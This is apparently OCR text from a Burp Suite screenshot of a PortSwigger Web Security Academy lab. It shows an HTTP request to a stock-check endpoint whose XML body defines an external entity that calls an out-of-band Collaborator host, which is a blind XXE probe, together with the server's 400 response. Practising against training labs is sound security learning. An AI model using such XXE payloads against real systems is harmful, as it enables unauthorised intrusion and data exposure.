 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0ad7006b04322f19c1493f110093002
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ad7006b04322f19c1493f1100930025.web-security-academy.net
3 Cookie: session=DZtMOKNxWTeY5uykUgWG0Hyx3ryeY2Ei
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad7006b04322f19c1493f1100930025.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/xml
10 Content-Length: 213
11 Origin:
https://0ad7006b04322f19c1493f1100930025.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY test SYSTEM
"http://jpcqdakp0a8wgyp718gtwgv07rdi1bp0.oastify.com" >
21 ]>
22 <stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 20
6
7 "Invalid product ID"